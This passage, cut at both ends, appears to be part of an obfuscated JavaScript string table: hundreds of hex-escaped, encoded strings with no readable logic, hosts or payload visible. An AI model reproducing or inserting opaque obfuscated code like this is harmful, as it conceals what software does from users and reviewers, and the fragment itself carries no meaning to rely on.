d','\x77\x6f\x76\x43\x6a\x55\x46\x75\x77\x70\x37\x44\x73\x41\x3d\x3d','\x77\x71\x55\x66\x58\x6a\x63\x79\x77\x37\x55\x3d','\x77\x37\x46\x4c\x50\x63\x4b\x66\x41\x51\x41\x3d','\x77\x72\x6e\x43\x70\x38\x4f\x67\x77\x72\x76\x44\x74\x38\x4f\x2b','\x77\x36\x64\x61\x4e\x73\x4b\x4a\x42\x51\x3d\x3d','\x49\x73\x4b\x72\x77\x71\x6a\x44\x69\x38\x4f\x6b\x4a\x41\x3d\x3d','\x4b\x4d\x4b\x6a\x77\x72\x4d\x3d','\x47\x45\x63\x6a\x77\x37\x6a\x43\x69\x4d\x4f\x57','\x4b\x73\x4b\x63\x49\x47\x73\x6b\x50\x77\x3d\x3d','\x77\x35\x66\x44\x6f\x57\x52\x49\x77\x36\x70\x32','\x77\x6f\x70\x71\x77\x37\x33\x44\x70\x77\x37\x44\x6b\x38\x4f\x59\x77\x70\x50\x44\x69\x51\x3d\x3d','\x65\x58\x72\x43\x72\x63\x4f\x4c\x4f\x38\x4f\x50\x4d\x63\x4b\x6e\x77\x71\x55\x68\x4d\x45\x38\x3d','\x54\x46\x4c\x43\x75\x73\x4f\x2b\x44\x32\x6e\x43\x6b\x67\x76\x43\x6c\x38\x4b\x38\x48\x41\x3d\x3d','\x59\x52\x48\x43\x73\x43\x72\x44\x75\x63\x4b\x79','\x77\x72\x6a\x43\x73\x4d\x4f\x6b\x77\x6f\x6e\x44\x74\x73\x4f\x35\x77\x70\x41\x75\x77\x37\x76\x43\x6f\x63\x4f\x46\x54\x73\x4f\x74','\x62\x38\x4f\x6f\x77\x6f\x66\x44\x72\x38\x4f\x6e\x55\x73\x4f\x72\x77\x6f\x63\x30\x77\x70\x74\x34\x45\x41\x4d\x6f\x77\x70\x48\x44\x76\x31\x51\x45\x61\x63\x4f\x4e\x42\x73\x4f\x42\x77\x36\x49\x3d','\x77\x72\x66\x43\x74\x6c\x5a\x74\x77\x70\x62\x44\x75\x38\x4f\x42\x77\x34\x59\x36\x77\x6f\x37\x44\x73\x58\x54\x43\x69\x63\x4b\x59\x5a\x45\x70\x51\x77\x6f\x6e\x44\x6e\x4d\x4b\x4f\x4a\x67\x38\x3d','\x44\x68\x76\x44\x76\x4d\x4b\x4b\x77\x36\x44\x44\x74\x51\x3d\x3d','\x58\x78\x6f\x46\x4b\x4d\x4b\x64\x49\x63\x4b\x46\x44\x63\x4f\x32\x4d\x6c\x37\x44\x6e\x47\x50\x43\x6b\x38\x4b\x53\x77\x34\x67\x41\x77\x72\x78\x64\x77\x70\x50\x44\x68\x63\x4f\x32\x77\x71\x4c\x44\x6c\x4d\x4b\x4e\x77\x70\x54\x44\x6b\x46\x46\x7a\x77\x70\x34\x3d','\x53\x55\x66\x43\x72\x38\x4b\x6a\x77\x34\x6a\x43\x70\x41\x3d\x3d','\x54\x46\x4c\x43\x6f\x38\x4f\x79\x43\x6d\x58\x43\x6c\x41\x2f\x43\x67\x4d\x4b\x72\x43\x33\x2f\x44\x6b\x6b\x56\x54\x4d\x54\x58\x44\x6f\x38\x4b\x53\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x77\x36\x78\x46\x4d\x4d\x4b\x4f\x43\x52\x30\x45\x65\x73\x4f\x4b\x5a\x38\x4b\x71\x62\x43\x44\x44\x6d\x48\x5a\x79\x77\x37\x4d\x6b\x77\x36\x6a\x43\x75\x4d\x4b\x6e\x58\x73\x4f\x42\x57\x41\x33\x43\x6a\x6a\x34\x54\x58\x73\x4f\x75\x4c\x4d\x4f\x75\x77\x34\x62\x43\x68\x51\x6e\x44\x76\x4d\x4b\x6f','\x4e\x4d\x4b\x4f\x64\x46\x38\x64\x54\x77\x3d\x3d','\x57\x38\x4f\x53\x55\x63\x4f\x63\x77\x6f\x56\x39\x77\x72\x74\x45\x77\x34\x51\x48\x77\x70\x7a\x44\x74\x45\x51\x63\x55\x63\x4b\x4f\x77\x70\x44\x43\x6b\x6d\x64\x50\x77\x6f\x76\x43\x67\x67\x4d\x67\x4a\x63\x4b\x53\x4c\x73\x4b\x56','\x63\x38\x4b\x74\x48\x7a\x38\x62\x65\x63\x4b\x6b\x77\x37\x44\x43\x76\x4d\x4f\x43\x48\x6d\x33\x43\x69\x63\x4f\x44\x77\x37\x55\x3d','\x50\x4d\x4b\x46\x4c\x33\x6b\x69\x4a\x51\x3d\x3d','\x4c\x4d\x4b\x36\x48\x33\x63\x58\x77\x70\x42\x57','\x77\x35\x38\x72\x64\x38\x4b\x42\x77\x71\x77\x68\x77\x70\x76\x44\x69\x42\x66\x43\x6a\x45\x44\x43\x6a\x69\x6c\x66','\x4e\x63\x4b\x32\x77\x72\x44\x44\x6a\x63\x4f\x35\x4a\x63\x4f\x68','\x77\x36\x39\x47\x50\x4d\x4b\x5a\x42\x52\x52\x45\x66\x73\x4b\x57\x4c\x4d\x4b\x71\x62\x54\x44\x44\x74\x41\x3d\x3d','\x77\x34\x6e\x43\x67\x38\x4b\x4f\x5a\x73\x4b\x79\x51\x47\x55\x3d','\x48\x52\x51\x39\x77\x37\x45\x37\x77\x36\x35\x6c\x43\x4d\x4f\x63\x77\x34\x59\x54','\x77\x70\x37\x44\x6d\x31\x2f\x43\x72\x63\x4b\x66\x77\x37\x46\x33\x77\x34\x73\x78\x48\x63\x4f\x6d\x77\x6f\x37\x43\x72\x67\x3d\x3d','\x62\x73\x4f\x2f\x77\x6f\x50\x44\x6e\x63\x4f\x6d\x56\x51\x3d\x3d','\x77\x72\x76\x43\x73\x38\x4f\x6d\x77\x71\x72\x44\x6f\x73\x4f\x68\x77\x71\x73\x72\x77\x37\x50\x43\x70\x73\x4b\x52\x48\x4d\x4f\x6b\x77\x35\x4d\x41\x43\x68\x4e\x68','\x43\x63\x4f\x51\x57\x63\x4f\x4b\x77\x72\x38\x3d','\x77\x71\x6f\x58\x77\x35\x34\x3d','\x63\x77\x44\x43\x74\x7a\x33\x44\x6f\x73\x4b\x32\x77\x71\x66\x44\x6a\x4d\x4f\x42\x77\x70\x37\x43\x6b\x38\x4f\x39\x4a\x78\x62\x44\x6a\x6b\x6e\x43\x6e\x51\x3d\x3d','\x77\x70\x37\x43\x68\x46\x39\x30\x77\x70\x59\x3d','\x4a\x63\x4b\x5a\x54\x6c\x67\x62\x56\x52\x54\x44\x76\x41\x3d\x3d','\x56\x63\x4b\x38\x77\x70\x35\x4a\x77\x37\x33\x43\x6e\x55\x76\x44\x67\x48\x78\x51\x77\x72\x6a\x44\x75\x6a\x76\x44\x74\x4d\x4b\x32\x77\x34\x38\x38\x55\x41\x3d\x3d','\x77\x34\x50\x44\x67\x57\x62\x43\x73\x38\x4b\x77\x77\x6f\x4e\x53\x45\x51\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4f\x6e\x57\x4d\x4b\x67\x77\x35\x37\x44\x70\x73\x4b\x59\x44\x38\x4b\x6f\x77\x34\x78\x5a\x4f\x69\x42\x41','\x58\x73\x4b\x6c\x77\x6f\x46\x54\x77\x36\x37\x43\x6a\x77\x3d\x3d','\x77\x34\x74\x47\x4d\x63\x4f\x59\x77\x72\x6f\x3d','\x5a\x32\x37\x43\x76\x63\x4f\x45\x4e\x63\x4f\x41\x41\x63\x4b\x74\x77\x71\x46\x6d\x4d\x45\x56\x4f\x77\x34\x77\x4e\x77\x37\x77\x4c\x47\x38\x4f\x34\x4f\x51\x3d\x3d','\x77\x6f\x76\x43\x69\x6c\x31\x76\x77\x70\x62\x44\x74\x73\x4f\x63\x77\x35\x6f\x34\x77\x72\x38\x3d','\x5a\x32\x37\x43\x76\x63\x4f\x45\x4e\x63\x4f\x41\x41\x63\x4b\x74\x77\x71\x46\x6d\x50\x30\x74\x4f\x77\x34\x55\x64\x77\x37\x34\x59\x46\x38\x4b\x71\x61\x73\x4b\x44\x61\x31\x51\x3d','\x43\x31\x34\x6d\x77\x37\x37\x43\x6d\x51\x3d\x3d','\x77\x71\x56\x54\x77\x36\x41\x3d','\x56\x38\x4b\x38\x77\x6f\x5a\x48\x77\x36\x2f\x43\x6e\x56\x6a\x44\x69\x67\x3d\x3d','\x77\x6f\x72\x44\x6c\x55\x50\x43\x75\x63\x4b\x75\x77\x35\x51\x61\x77\x34\x46\x34\x77\x35\x64\x51\x65\x73\x4f\x77\x77\x36\x37\x44\x75\x45\x4c\x44\x71\x47\x2f\x43\x6c\x63\x4b\x43\x53\x53\x54\x44\x6e\x77\x73\x4d\x77\x72\x67\x3d','\x77\x70\x54\x43\x69\x63\x4b\x4f\x4a\x63\x4b\x67','\x65\x4d\x4b\x69\x77\x37\x62\x43\x70\x42\x6b\x4c\x5a\x51\x3d\x3d','\x52\x31\x72\x43\x76\x38\x4b\x6a','\x62\x31\x6b\x4a\x77\x71\x4c\x43\x6d\x4d\x4f\x53\x4d\x67\x3d\x3d','\x4b\x38\x4b\x32\x77\x71\x2f\x44\x6e\x38\x4f\x6b\x50\x77\x3d\x3d','\x54\x4d\x4b\x30\x77\x6f\x5a\x45\x77\x37\x58\x43\x69\x78\x48\x44\x67\x48\x73\x4b\x77\x72\x37\x44\x75\x42\x6e\x44\x6e\x73\x4b\x2b\x77\x35\x6f\x6e\x48\x6b\x37\x43\x6a\x51\x3d\x3d','\x55\x6c\x46\x61','\x77\x6f\x52\x6f\x77\x36\x7a\x44\x73\x52\x50\x44\x71\x63\x4f\x59\x77\x6f\x4c\x44\x6b\x4d\x4b\x69','\x66\x6d\x62\x43\x70\x63\x4f\x4a\x50\x63\x4f\x57\x57\x38\x4b\x74\x77\x71\x59\x38\x4e\x6c\x68\x6f\x77\x34\x63\x42\x77\x37\x67\x58\x42\x73\x4b\x71\x61\x73\x4b\x55','\x64\x63\x4b\x2b\x48\x43\x6b\x62','\x64\x54\x73\x65','\x4e\x73\x4b\x49\x4d\x6d\x38\x6b\x48\x6b\x66\x44\x76\x73\x4b\x4b\x43\x31\x45\x3d','\x77\x70\x76\x44\x6c\x30\x44\x43\x76\x4d\x4b\x5a\x77\x37\x51\x38\x77\x72\x52\x7a\x47\x63\x4f\x53\x77\x36\x58\x44\x6c\x54\x37\x43\x73\x69\x73\x64\x50\x38\x4b\x5a\x77\x71\x7a\x44\x70\x4d\x4b\x67\x64\x43\x35\x69\x77\x36\x44\x44\x72\x38\x4b\x46','\x77\x72\x58\x43\x6a\x63\x4b\x41\x46\x38\x4b\x4a\x77\x70\x59\x6b\x66\x63\x4f\x67\x77\x71\x78\x51\x77\x6f\x72\x43\x67\x38\x4f\x70\x62\x46\x4c\x43\x71\x6d\x76\x44\x6c\x38\x4b\x63\x55\x41\x3d\x3d','\x77\x37\x39\x44\x50\x63\x4b\x66\x43\x77\x39\x45\x62\x63\x4b\x4c\x4c\x63\x4b\x36\x66\x44\x48\x44\x73\x6e\x52\x31\x77\x37\x67\x38\x77\x71\x44\x43\x6f\x4d\x4b\x70\x66\x73\x4f\x41\x58\x67\x76\x43\x6b\x44\x39\x54\x41\x51\x3d\x3d','\x43\x41\x7a\x44\x75\x38\x4b\x4b\x77\x36\x44\x44\x74\x4d\x4f\x53\x50\x4d\x4b\x76\x54\x4d\x4f\x47','\x54\x78\x6f\x31\x4b\x63\x4b\x43\x4c\x63\x4b\x46\x48\x67\x3d\x3d','\x59\x55\x50\x43\x74\x63\x4f\x77\x51\x56\x77\x61\x77\x36\x50\x44\x70\x63\x4b\x4e\x77\x71\x6b\x36\x77\x34\x76\x44\x74\x47\x35\x2f\x64\x38\x4f\x48\x77\x36\x41\x6c\x77\x72\x62\x43\x73\x4d\x4f\x4f\x56\x63\x4f\x48\x77\x72\x4e\x54\x4e\x6c\x72\x44\x6a\x38\x4b\x68\x77\x34\x44\x43\x71\x51\x49\x49\x59\x4d\x4b\x58\x49\x63\x4f\x31\x77\x35\x35\x64\x59\x67\x72\x43\x6a\x63\x4f\x4e\x77\x35\x35\x76\x77\x6f\x72\x44\x68\x6e\x62\x44\x6a\x45\x51\x43\x5a\x43\x6a\x44\x6c\x38\x4f\x64\x5a\x47\x55\x52\x4e\x38\x4b\x78\x77\x36\x66\x44\x76\x63\x4b\x66\x46\x69\x58\x43\x69\x38\x4b\x56\x53\x44\x6b\x59\x64\x46\x4d\x67\x77\x70\x37\x44\x67\x63\x4b\x39\x77\x37\x68\x69\x4f\x63\x4f\x59\x77\x72\x74\x35','\x57\x6c\x37\x43\x71\x73\x4b\x6c\x77\x35\x6b\x3d','\x4a\x30\x33\x43\x6d\x77\x3d\x3d','\x77\x6f\x6a\x44\x6b\x55\x51\x3d','\x77\x6f\x5a\x62\x4f\x73\x4b\x30\x77\x36\x51\x65\x59\x4d\x4b\x31\x77\x6f\x6b\x3d','\x77\x71\x72\x43\x75\x73\x4f\x37\x77\x72\x76\x44\x71\x73\x4f\x69\x77\x70\x45\x77','\x57\x6c\x72\x43\x74\x4d\x4b\x6a\x77\x35\x58\x43\x75\x4d\x4f\x74\x77\x34\x67\x3d','\x77\x35\x66\x43\x6e\x73\x4b\x46\x59\x41\x3d\x3d','\x77\x6f\x39\x79\x77\x37\x76\x44\x6f\x51\x7a\x44\x6d\x38\x4f\x66\x77\x70\x4c\x43\x69\x73\x4b\x75\x58\x63\x4f\x44\x58\x57\x31\x6f\x77\x37\x39\x35\x55\x6a\x62\x44\x72\x4d\x4b\x4b','\x77\x34\x76\x44\x6e\x73\x4f\x79\x52\x4d\x4b\x71\x77\x35\x72\x44\x76\x4d\x4b\x44\x4d\x4d\x4f\x70\x77\x34\x64\x50','\x65\x57\x6c\x44\x77\x35\x67\x64\x77\x34\x6a\x44\x67\x77\x42\x4b\x49\x4d\x4f\x76\x77\x35\x44\x44\x69\x42\x30\x43\x77\x37\x41\x44\x66\x54\x38\x6a\x77\x35\x62\x44\x74\x77\x3d\x3d','\x48\x51\x4c\x44\x75\x63\x4b\x4d\x77\x37\x45\x3d','\x50\x68\x34\x4d\x77\x34\x51\x36\x77\x37\x52\x75\x41\x67\x3d\x3d','\x4e\x38\x4b\x63\x4d\x47\x4d\x78\x4e\x31\x62\x44\x75\x4d\x4b\x66\x54\x55\x5a\x48\x49\x79\x33\x43\x72\x67\x74\x66\x61\x38\x4f\x47\x77\x35\x4c\x44\x6e\x63\x4f\x30\x42\x63\x4f\x78','\x77\x72\x59\x47\x57\x7a\x45\x6a','\x48\x6c\x41\x6b\x77\x36\x58\x43\x6d\x63\x4f\x47\x77\x70\x4e\x7a\x77\x70\x7a\x43\x6e\x51\x3d\x3d','\x4b\x4d\x4b\x72\x47\x51\x3d\x3d','\x77\x35\x52\x45\x65\x69\x46\x7a\x53\x53\x6c\x79\x77\x35\x67\x57','\x65\x6d\x70\x4d\x77\x35\x64\x48\x77\x35\x58\x44\x67\x7a\x30\x3d','\x65\x4d\x4f\x6b\x77\x70\x6a\x44\x69\x38\x4f\x33\x53\x4d\x4b\x71\x77\x70\x30\x38\x77\x6f\x74\x6c\x46\x77\x3d\x3d','\x77\x71\x76\x43\x74\x73\x4f\x74\x77\x72\x7a\x44\x71\x77\x3d\x3d','\x53\x42\x59\x55\x4f\x4d\x4b\x56\x4b\x73\x4f\x46\x45\x63\x4b\x39\x42\x47\x62\x44\x67\x33\x49\x3d','\x42\x69\x76\x44\x71\x4d\x4b\x75\x77\x6f\x51\x3d','\x77\x35\x68\x45\x5a\x53\x39\x34\x57\x41\x3d\x3d','\x77\x34\x46\x61\x4d\x38\x4f\x59\x77\x71\x59\x3d','\x64\x6d\x4c\x43\x74\x63\x4f\x6e\x41\x56\x37\x43\x73\x41\x50\x43\x68\x4d\x4b\x6e\x48\x31\x6e\x44\x74\x55\x35\x49\x4b\x77\x3d\x3d','\x4c\x78\x34\x2b\x77\x34\x41\x68\x77\x34\x4a\x6c\x48\x63\x4f\x4b\x77\x36\x4d\x45\x77\x36\x49\x4d\x77\x6f\x72\x44\x68\x77\x3d\x3d','\x44\x67\x7a\x44\x67\x73\x4b\x63\x77\x37\x62\x44\x68\x4d\x4f\x56\x4d\x4d\x4b\x73\x55\x4d\x4f\x52\x57\x51\x49\x4f\x63\x51\x63\x44\x77\x70\x74\x5a\x77\x72\x72\x43\x76\x73\x4f\x4e','\x62\x48\x66\x43\x6f\x73\x4f\x65\x4a\x73\x4f\x53','\x64\x6b\x55\x4b\x77\x71\x54\x43\x6b\x73\x4f\x58\x58\x63\x4f\x63\x77\x37\x67\x43\x45\x77\x6f\x32\x4b\x73\x4b\x4d\x77\x35\x37\x43\x67\x56\x73\x4d','\x77\x34\x46\x4e\x4f\x38\x4f\x62\x77\x72\x76\x44\x6c\x77\x3d\x3d','\x77\x71\x4e\x55\x77\x35\x7a\x44\x6b\x43\x54\x44\x73\x4d\x4f\x75\x77\x71\x58\x44\x71\x4d\x4b\x4c\x59\x63\x4f\x7a','\x45\x31\x34\x38\x77\x36\x4c\x43\x6d\x38\x4f\x45\x77\x70\x4e\x31\x77\x6f\x48\x44\x6e\x57\x7a\x44\x67\x48\x33\x44\x75\x53\x58\x44\x6e\x73\x4b\x37\x77\x72\x58\x43\x75\x73\x4f\x4e\x77\x34\x55\x6a\x77\x72\x4e\x30\x4d\x4d\x4b\x71\x77\x72\x68\x78\x77\x71\x4d\x3d','\x63\x58\x7a\x44\x70\x73\x4b\x43\x77\x72\x6b\x3d','\x77\x71\x7a\x43\x74\x55\x51\x3d','\x77\x35\x2f\x44\x73\x47\x42\x65\x77\x34\x70\x38\x56\x63\x4f\x55\x51\x77\x3d\x3d','\x56\x63\x4b\x38\x77\x70\x35\x4a\x77\x37\x33\x43\x6e\x55\x76\x44\x67\x48\x78\x51\x77\x71\x76\x44\x70\x6a\x76\x44\x6b\x4d\x4b\x7a\x77\x34\x41\x38\x44\x52\x2f\x44\x6d\x44\x66\x44\x73\x38\x4b\x46\x77\x36\x76\x44\x6b\x77\x4d\x42','\x66\x32\x37\x43\x70\x38\x4f\x59\x4e\x77\x3d\x3d','\x77\x37\x52\x78\x65\x77\x3d\x3d','\x65\x38\x4f\x72\x77\x70\x2f\x44\x69\x63\x4f\x37\x53\x4d\x4f\x33','\x77\x71\x4d\x49\x77\x35\x66\x44\x76\x4d\x4f\x67\x45\x41\x3d\x3d','\x77\x34\x38\x75\x64\x73\x4b\x48\x77\x71\x49\x36\x77\x70\x76\x44\x6e\x52\x37\x43\x6b\x6c\x66\x43\x68\x6a\x64\x75\x66\x4d\x4b\x77\x77\x72\x41\x3d','\x77\x71\x4c\x44\x6d\x30\x62\x43\x76\x73\x4b\x73\x77\x34\x78\x67\x77\x34\x4a\x30\x77\x35\x30\x3d','\x51\x6c\x37\x43\x73\x4d\x4b\x35\x77\x35\x76\x43\x74\x73\x4f\x33\x77\x35\x51\x72\x77\x34\x5a\x55\x77\x37\x48\x43\x72\x63\x4f\x33\x77\x34\x39\x6a\x77\x37\x54\x44\x73\x4d\x4f\x2f\x4b\x30\x4c\x44\x73\x73\x4b\x73\x46\x41\x30\x7a\x53\x30\x7a\x43\x6c\x73\x4b\x71\x64\x63\x4b\x70\x54\x79\x73\x6d\x77\x36\x48\x43\x67\x48\x48\x43\x6b\x51\x3d\x3d','\x4c\x4d\x4b\x2b\x41\x58\x45\x62','\x59\x38\x4b\x6b\x77\x37\x37\x43\x74\x44\x30\x65\x51\x52\x74\x70\x77\x34\x72\x43\x74\x73\x4f\x78\x77\x36\x73\x3d','\x77\x35\x44\x44\x71\x32\x78\x56\x77\x37\x70\x32','\x61\x63\x4f\x31\x77\x6f\x76\x44\x67\x4d\x4f\x32','\x77\x70\x31\x55\x4b\x4d\x4b\x34\x77\x36\x55\x57\x65\x73\x4b\x2f\x77\x70\x2f\x44\x74\x4d\x4b\x44\x61\x46\x67\x4e\x65\x31\x6f\x72\x77\x34\x45\x77\x77\x70\x45\x51\x65\x79\x44\x43\x6e\x38\x4f\x49\x77\x72\x4e\x76\x77\x72\x76\x43\x6a\x43\x52\x4c\x57\x6b\x62\x43\x76\x63\x4b\x70\x52\x38\x4b\x59\x77\x36\x41\x31','\x56\x55\x33\x43\x74\x73\x4f\x70\x51\x51\x3d\x3d','\x77\x72\x44\x44\x68\x45\x7a\x43\x72\x73\x4b\x4d\x77\x34\x64\x52\x77\x34\x52\x70\x77\x36\x70\x43\x4a\x73\x4f\x6d','\x77\x34\x4c\x44\x67\x33\x4c\x43\x6e\x73\x4b\x34\x77\x70\x45\x3d','\x77\x34\x5a\x48\x4d\x38\x4f\x47\x77\x71\x73\x3d','\x77\x6f\x7a\x43\x69\x63\x4b\x55\x4f\x63\x4b\x69\x77\x71\x55\x31\x66\x4d\x4f\x32\x77\x36\x64\x58\x77\x70\x44\x43\x69\x4d\x4f\x38\x62\x6c\x72\x43\x6f\x58\x48\x44\x68\x73\x4b\x67\x52\x63\x4b\x53\x43\x6b\x66\x44\x6e\x63\x4b\x48\x77\x35\x6a\x43\x74\x32\x72\x44\x73\x73\x4f\x69\x77\x35\x54\x43\x71\x58\x48\x43\x6c\x52\x35\x58\x44\x54\x49\x3d','\x42\x54\x6e\x44\x6f\x63\x4b\x70\x77\x71\x44\x44\x6e\x53\x35\x37\x77\x34\x33\x44\x6a\x78\x31\x63\x77\x70\x34\x3d','\x54\x6b\x33\x43\x70\x38\x4b\x2b\x77\x35\x6a\x43\x70\x41\x3d\x3d','\x65\x6e\x39\x46\x77\x71\x4e\x56','\x63\x6e\x35\x55\x77\x35\x31\x55\x77\x35\x33\x44\x6d\x44\x78\x4d\x66\x4d\x4f\x32\x77\x35\x4c\x44\x6d\x6c\x4a\x43\x77\x72\x41\x63\x51\x33\x59\x4a\x77\x34\x76\x44\x76\x4d\x4b\x39\x64\x4d\x4f\x32\x53\x73\x4f\x6b\x61\x63\x4f\x57\x4a\x30\x6f\x6b\x77\x37\x4a\x51\x77\x72\x41\x69\x53\x58\x54\x43\x74\x67\x70\x6c\x77\x34\x44\x44\x73\x77\x44\x44\x75\x63\x4b\x4c','\x4c\x77\x6b\x32\x77\x34\x4d\x38\x77\x36\x34\x3d','\x47\x77\x2f\x44\x6f\x4d\x4b\x65\x77\x37\x33\x44\x71\x4d\x4f\x55','\x46\x63\x4f\x61\x77\x72\x4c\x43\x6c\x63\x4f\x4f\x77\x34\x50\x44\x67\x73\x4b\x76\x4d\x4d\x4b\x79\x48\x63\x4b\x72\x77\x70\x2f\x43\x6f\x6c\x72\x43\x75\x45\x48\x44\x6c\x6e\x37\x43\x74\x32\x48\x43\x6a\x58\x7a\x43\x69\x67\x77\x3d','\x77\x34\x37\x44\x6b\x47\x58\x43\x6d\x63\x4b\x37\x77\x6f\x4e\x56\x44\x63\x4b\x7a\x77\x35\x31\x42\x77\x70\x46\x6d\x77\x35\x44\x44\x73\x41\x3d\x3d','\x77\x35\x7a\x43\x69\x63\x4b\x49\x64\x73\x4b\x6a\x51\x41\x3d\x3d','\x77\x35\x4a\x54\x62\x54\x35\x31','\x77\x72\x4c\x43\x76\x73\x4f\x2f\x77\x71\x48\x44\x70\x4d\x4f\x73\x77\x6f\x73\x73\x77\x36\x6a\x44\x75\x38\x4f\x5a\x55\x73\x4f\x6d\x77\x34\x30\x75\x44\x78\x64\x6a\x45\x73\x4b\x38\x45\x73\x4f\x79\x77\x36\x7a\x43\x68\x67\x4d\x47\x77\x70\x73\x7a\x77\x71\x6b\x44','\x4c\x38\x4b\x63\x4b\x6e\x38\x7a','\x57\x55\x7a\x43\x6f\x38\x4b\x69\x77\x37\x33\x43\x73\x4d\x4f\x6d\x77\x35\x55\x74\x77\x71\x78\x41\x77\x37\x62\x43\x71\x51\x3d\x3d','\x77\x71\x49\x43\x77\x35\x76\x44\x73\x73\x4f\x34\x48\x51\x3d\x3d','\x77\x35\x35\x41\x65\x69\x46\x33\x54\x51\x6c\x6b\x77\x35\x70\x64\x48\x38\x4f\x65\x66\x6d\x63\x43\x5a\x31\x54\x43\x69\x6d\x7a\x44\x68\x4d\x4f\x6d\x77\x36\x39\x56\x54\x69\x48\x43\x72\x4d\x4b\x34\x45\x73\x4b\x2b\x77\x37\x48\x44\x67\x38\x4f\x4c','\x77\x34\x30\x30\x66\x63\x4b\x52\x77\x6f\x77\x71\x77\x35\x44\x44\x6c\x41\x62\x43\x75\x56\x54\x43\x6b\x7a\x6f\x3d','\x4b\x4d\x4f\x66\x77\x72\x44\x43\x6b\x38\x4f\x48\x77\x35\x2f\x44\x6e\x38\x4b\x6b','\x77\x36\x38\x68\x53\x6c\x4c\x43\x6c\x46\x48\x43\x69\x52\x54\x43\x6e\x38\x4b\x33\x52\x4d\x4b\x50\x77\x6f\x72\x44\x6d\x38\x4b\x67\x77\x71\x5a\x79\x77\x72\x62\x43\x6a\x73\x4b\x31\x77\x70\x63\x4d','\x77\x34\x48\x44\x71\x57\x46\x53\x77\x36\x6f\x3d','\x5a\x47\x2f\x44\x72\x38\x4b\x57\x77\x71\x6a\x43\x6c\x6a\x2f\x43\x6a\x43\x54\x43\x75\x54\x33\x43\x76\x31\x55\x3d','\x41\x67\x37\x44\x73\x67\x3d\x3d','\x4b\x38\x4f\x42\x77\x72\x49\x3d','\x77\x6f\x72\x43\x73\x48\x67\x3d','\x4e\x31\x4a\x74\x77\x71\x4e\x53\x77\x6f\x48\x44\x73\x63\x4f\x77\x77\x71\x67\x6e\x56\x6e\x63\x31\x77\x70\x37\x44\x71\x55\x48\x43\x6d\x54\x41\x5a\x77\x72\x30\x6a\x53\x4d\x4f\x43\x4d\x53\x33\x44\x71\x4d\x4f\x72\x61\x63\x4f\x35\x77\x37\x34\x59\x77\x36\x52\x4e\x46\x67\x3d\x3d','\x77\x34\x56\x4c\x4a\x38\x4b\x54','\x42\x6c\x58\x43\x6a\x4d\x4f\x36\x77\x36\x6e\x44\x6d\x41\x3d\x3d','\x77\x70\x46\x42\x4d\x63\x4b\x77','\x77\x34\x5a\x42\x50\x63\x4f\x4a','\x62\x32\x70\x41\x77\x34\x64\x48\x77\x34\x34\x3d','\x77\x36\x72\x43\x69\x4d\x4b\x59','\x77\x34\x58\x44\x6c\x58\x30\x3d','\x77\x34\x7a\x44\x6e\x6e\x51\x3d','\x54\x4d\x4b\x52\x77\x70\x67\x3d','\x77\x36\x4d\x56\x42\x4d\x4f\x74','\x77\x37\x37\x44\x6b\x38\x4f\x38','\x62\x38\x4f\x2b\x66\x41\x3d\x3d','\x77\x6f\x58\x43\x74\x38\x4f\x73','\x77\x6f\x70\x42\x50\x63\x4f\x37\x77\x72\x76\x44\x6c\x6a\x2f\x43\x6f\x6b\x38\x50\x64\x77\x3d\x3d','\x4c\x73\x4b\x77\x50\x6e\x41\x4d\x77\x70\x5a\x57\x77\x71\x77\x3d','\x77\x37\x4e\x75\x4a\x32\x64\x6d\x66\x53\x64\x78\x77\x70\x39\x45\x51\x63\x4b\x55\x4c\x43\x4a\x6f\x4f\x51\x62\x44\x6b\x7a\x50\x43\x75\x63\x4f\x4f\x77\x37\x42\x69\x57\x42\x66\x44\x73\x63\x4b\x50\x43\x4d\x4b\x62\x77\x71\x66\x44\x67\x4d\x4f\x57\x4b\x38\x4b\x31\x77\x35\x6e\x44\x74\x67\x48\x44\x6f\x57\x6a\x43\x6c\x41\x3d\x3d','\x77\x36\x37\x44\x6a\x45\x62\x44\x6e\x73\x4b\x48\x47\x63\x4b\x65\x77\x34\x48\x44\x6b\x73\x4f\x46\x45\x33\x6c\x6b\x77\x70\x76\x44\x76\x63\x4f\x4a\x4f\x38\x4b\x6b\x4d\x45\x38\x78\x77\x71\x51\x72\x77\x34\x50\x44\x74\x56\x56\x61\x77\x36\x59\x31\x77\x37\x74\x76\x77\x37\x35\x4e\x77\x35\x78\x72\x77\x71\x2f\x43\x67\x73\x4f\x42\x77\x6f\x7a\x43\x6c\x73\x4b\x7a\x77\x6f\x34\x59\x77\x36\x45\x4d\x77\x70\x76\x43\x73\x73\x4f\x4d\x51\x73\x4b\x50\x77\x70\x50\x43\x67\x32\x76\x43\x6d\x32\x39\x30\x77\x34\x58\x44\x6d\x38\x4b\x31\x77\x6f\x58\x43\x73\x38\x4f\x7a\x45\x73\x4f\x68\x77\x34\x6b\x3d','\x77\x71\x73\x6f\x43\x45\x59\x3d','\x42\x77\x62\x44\x74\x41\x3d\x3d','\x77\x36\x51\x73\x42\x77\x3d\x3d','\x77\x34\x46\x75\x59\x41\x3d\x3d','\x4f\x73\x4b\x50\x49\x32\x73\x69\x4d\x32\x66\x44\x75\x38\x4b\x49\x44\x6b\x42\x47\x4f\x51\x3d\x3d','\x77\x6f\x48\x43\x69\x46\x51\x3d','\x59\x48\x2f\x43\x74\x77\x3d\x3d','\x77\x70\x33\x43\x70\x45\x49\x3d','\x77\x34\x66\x43\x75\x6e\x70\x76\x77\x70\x44\x44\x74\x4d\x4f\x59\x77\x34\x41\x69\x77\x72\x33\x44\x6d\x57\x2f\x43\x6e\x73\x4b\x69\x52\x55\x42\x47\x77\x70\x54\x44\x6a\x63\x4b\x50\x66\x43\x37\x43\x6b\x6c\x77\x49\x4f\x6d\x66\x43\x6d\x54\x6f\x67\x58\x4d\x4b\x36\x77\x36\x74\x78','\x77\x37\x72\x44\x6e\x68\x2f\x44\x6e\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x77\x50\x44\x6a\x38\x4f\x65\x52\x38\x4b\x66','\x77\x72\x44\x43\x73\x4d\x4f\x75','\x77\x72\x4c\x44\x6e\x6b\x66\x43\x75\x4d\x4b\x69\x77\x35\x63\x3d','\x77\x72\x38\x79\x47\x46\x76\x44\x69\x41\x54\x43\x6d\x31\x63\x3d','\x66\x47\x4a\x4f','\x77\x37\x41\x50\x47\x63\x4f\x32\x77\x71\x7a\x43\x68\x4d\x4f\x31','\x77\x71\x34\x7a\x48\x30\x76\x44\x67\x77\x6a\x43\x6d\x30\x62\x43\x68\x77\x3d\x